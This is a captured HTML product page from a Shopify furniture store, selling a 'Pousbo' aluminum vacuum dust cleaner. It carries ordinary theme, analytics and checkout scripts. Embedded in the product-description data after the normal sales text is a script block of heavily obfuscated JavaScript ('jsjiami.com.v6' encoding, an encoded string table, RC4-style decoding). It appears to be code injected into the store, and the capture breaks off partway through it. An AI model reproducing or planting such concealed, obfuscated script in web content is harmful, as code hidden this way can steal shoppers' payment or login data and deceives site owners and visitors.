

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bling-furnitureshop.com/products/vacuuming-tool
body_size: 48207
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bling-furnitureshop.com/products/vacuuming-tool">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//bling-furnitureshop.com/cdn/shop/files/bling-furnitureshop-icon.png?crop=center&height=32&v=1654135506&width=32"><title>
      Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner
 &ndash; bling-furnitureshop</title>

    
      <meta name="description" content="Designed to blow away or suck up dust and debris from carpets, floors, and other surfaces. The aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces. FEATURES - Aluminum alloy structure, durable, lightweight, long time use without tired feeling. - Dual-function design,">
    

    

<meta property="og:site_name" content="bling-furnitureshop">
<meta property="og:url" content="https://bling-furnitureshop.com/products/vacuuming-tool">
<meta property="og:title" content="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner">
<meta property="og:type" content="product">
<meta property="og:description" content="Designed to blow away or suck up dust and debris from carpets, floors, and other surfaces. The aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces. FEATURES - Aluminum alloy structure, durable, lightweight, long time use without tired feeling. - Dual-function design,"><meta property="og:image" content="http://bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028">
  <meta property="og:image:secure_url" content="https://bling-furnitureshop.com/cdn/shop/products/Dust-Cleaner-4.jpg?v=1683364028">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner">
<meta name="twitter:description" content="Designed to blow away or suck up dust and debris from carpets, floors, and other surfaces. The aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces. FEATURES - Aluminum alloy structure, durable, lightweight, long time use without tired feeling. - Dual-function design,">


    <script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/global.js?v=55012387985970073961764829718" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64444956903/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="25722e8c02f5baa4aa7b66c76341de28">
<meta id="in-context-paypal-metadata" data-shop-id="64444956903" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://bling-furnitureshop.com/products/vacuuming-tool.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"25722e8c02f5baa4aa7b66c76341de28","betas":["rich-media-storefront-analytics"],"domain":"bling-furnitureshop.com","predictiveSearch":true,"shopId":64444956903,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bling-furnitureshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20251204 火机用铜铝药芯焊条低温焊接","id":153443205351,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bling-furnitureshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//bling-furnitureshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=bling-furnitureshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64444956903,"offset":28800,"reqid":"ece06746-e068-441f-8939-85fbb2a7f307-1768744286","pageurl":"bling-furnitureshop.com\/products\/vacuuming-tool","u":"9a1859a8f10f","p":"product","rtyp":"product","rid":8391759659239};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bling-furnitureshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//bling-furnitureshop.com/cdn/shop/t/46/compiled_assets/scripts.js?v=4843"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 185, 14, 14;
        --color-base-accent-2: 185, 14, 14;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #b90e0e;
        --gradient-base-accent-2: #b90e0e;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/base.css?v=10959989535149724631764829718" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>

</style>
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-predictive-search.css?v=165644661289088488651764829718" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>

    <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/swiper-bundle.min.css?v=133708609008927581691764829718" rel="stylesheet" type="text/css" media="all" />
    <script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/swiper-bundle.min.js?v=4613722382496785371764829718"></script>
  
    <script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/jquery-1.12.0.min.js?v=180303338299147220221764829718"></script>
  
    <style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K1116XMSSD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K1116XMSSD');
</script>
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8391759659239,"title":"Pousbo® Dual Function Aluminum Alloy Vacuum Dust Cleaner","handle":"vacuuming-tool","description":"\u003cp\u003eDesigned to blow away or suck up dust and debris from carpets, floors, and other surfaces.\u003c\/p\u003e\n\u003cp\u003eThe aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.\u003c\/p\u003e\n\u003cp\u003e- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.\u003c\/p\u003e\n\u003cp\u003e- It is easy to store and carry, great for any workplace.\u003c\/p\u003e\n\u003cp\u003e- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eMaterial: Aluminum Alloy\u003c\/p\u003e\n\u003cp\u003eColor: Silver\u003c\/p\u003e\n\u003cp\u003ePackage Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003ePlease allow slight measurement errors due to manual measurement.\u003c\/p\u003e\n\u003cp\u003eDue to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var 